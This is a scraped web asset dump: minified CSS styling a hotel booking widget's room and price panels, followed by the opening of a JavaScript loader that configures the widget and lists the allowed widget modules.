button,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy .skd-widget-input-group-addon,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy button,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period .skd-widget-input-group-addon,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period button{font-size:12px!important;height:40px!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy .skd-widget-form-control,.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period .skd-widget-form-control,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy .skd-widget-form-control,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period .skd-widget-form-control{font-size:13px!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-widget-room-header,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-widget-room-header{display:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr{text-align:left;display:block}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-label,.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-room-label,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-label,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-room-label{display:inline-block!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-content-cell,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-content-cell{border-left:none!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-deletable .fa,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-deletable .fa{width:25px!important;display:inline-block!important;float:right}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-header-row,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-header-row{display:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-border-helper,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-border-helper{border-top:1px solid #DDD}.skd-widget-container-xs .skd-check-availability-widget .skd-main-calendar .skd-calendar-switch .skd-widget-btn-group{width:100%}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-editor-mode .skd-room-editor .skd-room-nr .skd-back-to-view{right:50px!important}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-price-panel,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-editor .skd-room-column,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-overview{display:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-editor .skd-room-nr{display:block}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-editor .skd-room-nr .skd-back-to-view{right:66px!important}.skd-widget-container-xs .skd-container-occupancy{padding-left:30px;border-right:none}.skd-widget-container-xs .skd-container-travel-period,.skd-widget-container-xs .skd-manage-bookings .skd-my-bookings .skd-bookings-note{border-left:none}.skd-widget-container-xs .skd-manage-bookings .skd-my-bookings .skd-widget-col-xs-12{margin-bottom:15px}.skd-widget-container-xs .skd-manage-bookings .skd-my-bookings .skd-col-booking-submit .skd-bookings-label{display:none}.skd-widget-container-xs .skd-manage-bookings .skd-my-bookings .skd-bookings-alert{margin-top:0}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period{border-right:1px solid #DDD}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy{border-right:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group{width:97%}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .fa{top:20px}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-label{display:inline-block!important;position:relative;left:0}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-content-cell{border-left:none!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-deletable .fa{width:25px!important;display:inline-block!important;float:right;top:20px}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-column label{display:block;font-size:11px}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-box .skd-no-children label{display:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-view .skd-price-panel{position:absolute;padding-right:0;right:20px;bottom:0}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-room-box-container .skd-room-view .skd-price-panel .skd-price-label{margin-right:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline{margin-bottom:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-expandable-box,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-expandable-box{padding:15px 20px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period{border-right:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-form-control,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period .skd-widget-form-control,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-form-control,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period .skd-widget-form-control{font-size:13px!important}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy{padding-right:30px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container{border:none;box-shadow:none;background-color:#f4f2ef;-webkit-transition:height 1s;-moz-transition:height 1s;-ms-transition:height 1s;-o-transition:height 1s;transition:height 1s;height:auto;margin-top:5px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-box,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-box{background:0 0;border:none;box-shadow:none;margin-top:0;padding:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column{min-height:0;margin-top:0;padding-bottom:0;overflow:hidden}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column label{display:inline-block;float:left;width:40%;line-height:34px;margin-bottom:0;margin-right:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column .skd-widget-input-group,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column .skd-widget-input-group{float:left;width:50%}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column .skd-children-ages-input,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-column .skd-children-ages-input{margin-left:40%}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr{color:#555;text-transform:uppercase;position:relative;min-height:50px;margin-top:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-circle,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-circle{background-color:#555}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-room-label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-room-label{position:absolute;left:45px;right:40px;width:auto;letter-spacing:2px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .fa,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .fa{top:12px;right:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .fa-trash-o,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .fa-trash-o{right:8px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-back-to-view,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-edit-btn,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-back-to-view,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-edit-btn{display:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-room-nr .skd-label{top:12px;left:7px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-offer,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-offer{padding-left:0;padding-right:0;padding-top:0;text-align:center}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-offer .skd-back-to-view,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-offer .skd-back-to-view{position:relative;margin-top:auto;display:inline-block;left:auto;right:auto;top:auto;bottom:auto}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-no-children label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-room-box-container .skd-no-children label{display:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox{height:50px;overflow:hidden;border:1px solid #DDD!important;background-color:#EEE!important;border-radius:2px;margin-left:-15px;margin-right:-15px;margin-top:15px;cursor:pointer}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .skd-room-label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .skd-room-label{left:60px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .skd-label,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .skd-label{left:22px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .fa-trash-o,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .fa-trash-o{right:24px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .fa-pencil,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-1 .fa-pencil{right:65px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-room-box,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-room-box{margin-top:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-9,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-container-rooms .skd-inner .skd-not-selected-roombox .skd-widget-col-md-9{display:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-add-room,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-occupancy .skd-add-room{padding-left:0;margin-top:15px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-map-visible,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-map-visible{border-bottom-right-radius:0;border-bottom-left-radius:0}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-container-tandc-inline,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-widget-form-inline,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-container-tandc-inline,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-widget-form-inline{display:none}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-map-controls,.skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-map-visible .skd-map-controls{display:block;text-align:center}.skd-floating-room-box{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);background:0 0;position:fixed;top:-20px;z-index:12}.skd-floating-room-box .skd-contentContainer{border:none;background:0 0;border-bottom-left-radius:2px;border-bottom-right-radius:2px;margin-left:0;margin-right:0}.skd-floating-room-box .skd-contentContainer .skd-search-box{border:none;background:0 0;margin-left:0;margin-right:0;-webkit-transition:height 1s;-moz-transition:height 1s;-ms-transition:height 1s;-o-transition:height 1s;transition:height 1s}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline{margin:0 30px}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy{border:none!important}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-container-rooms .skd-room-box-container{position:relative;-webkit-transition:top 1s;-moz-transition:top 1s;-ms-transition:top 1s;-o-transition:top 1s;transition:top 1s;z-index:0}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-container-rooms .skd-room-box-container .skd-room-editor{margin-top:0}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-container-rooms .skd-container-is-hovered{top:0!important;position:relative}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-container-rooms .skd-room-box:first-child{z-index:1}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-container-rooms .skd-header-row{display:none!important}.skd-floating-room-box .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-add-room{margin-top:15px}.skd-widget-tooltip{z-index:101!important}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-horizontal-navigation,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-horizontal-navigation,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-horizontal-navigation{margin-left:0}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-vertical-navigation .skd-vertical-label,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-vertical-navigation .skd-vertical-label,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-vertical-navigation .skd-vertical-label{top:0;left:0;right:0;bottom:0;text-align:center;transform:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container{flex-wrap:wrap}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation{order:2;width:100%;height:45px}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-prev,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-prev,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-prev{left:5px;right:auto}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-next,.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-next,skd-widget-container-xxs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-checkout-next{right:5px;left:auto}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-info-section .skd-price-matrix-price-display{position:relative;display:block;text-align:center;font-size:10px}.skd-widget-container-xs .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-price-matrix-calendar .skd-price-matrix-container{padding:10px}.skd-contentContainer>div.skd-search-box form div.skd-widget-row.skd-additional-controls .skd-inlined-promo-area .skd-promo-code-input{width:80%;padding:0;min-width:0;max-width:120px;display:inline-block;height:27px;margin:10px 0 0}.skd-contentContainer>div.skd-search-box form div.skd-widget-row.skd-additional-controls .skd-inlined-promo-area .skd-promo-code-btn{text-transform:uppercase;height:27px;line-height:27px;font-size:12px;padding:0 5px;margin-left:3px;position:absolute;top:10px;width:18%}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cloud.seekda.com/w/w-dynamic-shop/hotel:S001652/242889a0-797a-0134-c4f4-0050568253f2.js
body_size: 45661
content:
function SeekdaWidget(initializer) {
	this.widgetId = initializer.widgetId;
	this.type = initializer.type;
	this.token = initializer.token;
	this.fileGroups = initializer.fileGroups || [];
	this.additionalData = initializer.additionalData || {};
	this.rendered = initializer.rendered || false;
	this.data = {};
	this.createFileLists();
	this.apiKey = initializer.apiKey;
	this.authorityQualifier = initializer.authorityQualifier;
	this.authorityCode = initializer.authorityCode;
}

SeekdaWidget.prototype.createFileLists = function () {
	this.files = {
		"js": [],
		"css": []
	};

	//build list of js files
	for (var i = 0, l = this.fileGroups.js.length; i < l; ++i) {
		for (var j = 0, len = this.fileGroups.js[i].length; j < len; ++j) {
			this.files.js.push(this.fileGroups.js[i][j]);
		}
	}

	//build list of css files
	for (var i = 0, l = this.fileGroups.css.length; i < l; ++i) {
		for (var j = 0, len = this.fileGroups.css[i].length; j < len; ++j) {
			this.files.css.push(this.fileGroups.css[i][j]);
		}
	}

	//add global css to css files
	//this.files.css.push(_skd.globalCss);

};

var _skd = window._skd || {};
_skd.widgetUrl = _skd.widgetUrl || "https://static.seekda.com";
_skd.imgUrl = _skd.imgUrl || "https://images.seekda.com";
_skd.widgetCssUrl = _skd.widgetCssUrl || "https://images.seekda.com";
_skd.widgets = _skd.widgets || {};
_skd.widgets.items = _skd.widgets.items || [];
_skd.open = _skd.open || {}; //public namespace
_skd.callbacks = _skd.callbacks || {}; //public namespace for callback handlers
_skd.files = _skd.files || {};
_skd.measurement = _skd.measurement || {};
_skd.measurement.files = _skd.measurement.files || [];
_skd.widgetCounter = _skd.widgetCounter || 0;
_skd.hotelId = "S001652" || _skd.hotelId;
_skd.portalId = _skd.portalId || ""; // this is needed to allow dynamically changing DSR instance in portals widget
_skd.js_version = "936df2f9a04030157b29799f20675ad9c5ded69f";
_skd.globalCss = _skd.globalCss || _skd.widgetCssUrl + "/" + _skd.hotelId + "/widget.css";
_skd.data = _skd.data || {};
_skd.deliveryTimestamp = _skd.deliveryTimestamp || new Date();
_skd.isJSEventSample = (typeof _skd.isJSEventSample === 'undefined') ? false : _skd.isJSEventSample;

// prevent errors on non-console browsers
if (typeof console === "undefined") {
	window.console = {};
	console.log = function (a) {
		return;
	};
	//console.timeStamp = function(a){return;};
}
//console.log("loaded delivery framework...moving to widget itself");
//console.timeStamp("init");

(function () {
	var onDomReady = domReady();
	var DependencyInitializer = {
		params: {
			token: "42", //embed the access token and widget id (emergency patch)
			widget: "w-dynamic-shop",
			hotel_id: "S001652",
			js_version: "936df2f9a04030157b29799f20675ad9c5ded69f",
			allowed_widgets: "w-easy-dash-board,w-easy-dash-board-bog,w-group-cpc-dash-board,w-group-cpa-dash-board,w-portals,w-portal-search,w-portal-results,w-bookability,w-rates-screen,w-propper,w-offer,w-google-backend,w-trivago-backend,w-turnover-heatmap,w-turnover-graph,w-turnoverByRoomRate-piechart,w-turnoverByRoomRate-barchart,w-turnoverByChannel-barchart,w-logienights-heatmap,w-logienights-graph,w-logienightsByChannel-piechart,w-logienightsByRoomRate-barchart,w-guestsByCountry-barchart,w-guestsByLos-barchart,w-guestsByWeekday-barchart,w-guestsByPrebooking-barchart,w-guestsByPrebooking-boxplot,w-code-generator,w-code-generator-new,w-landingpage-v2,w-commtest,w-check-availability-test,w-check-availability,w-offer-list,w-offer-page,w-themegenerator,w-trustyou-reviews,w-dynamic-shop,w-reservations,w-pages,w-pages-config,w-skeleton,w-themegenerator-v2,w-chain-meta-cpc,w-tracking-api".split(",") // embed the allowed widget ids (not sure if we need this)
		},

		widget: {},

		numAdditionalDataFetchesNeeded: 0,
		numAdditionalDataFetchesFinished: 0,

		init: function () {
			var self = this,
					data = {
						files: {
							js: [["widgets/dynamic-shop/check-availability/js/check-availability-package.min.js"]],
